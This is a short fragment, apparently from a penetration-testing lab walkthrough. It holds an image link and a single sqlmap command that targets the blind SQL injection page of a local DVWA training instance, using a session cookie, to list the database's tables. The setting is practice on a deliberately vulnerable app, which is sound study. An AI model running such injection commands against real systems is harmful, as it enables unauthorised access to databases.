 sqlmap -u "http://192.168.5.126/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="PHPSESSID=cr869l9kfc7v95m9g8ot6nv1c3; security=low" -D dvwa --tables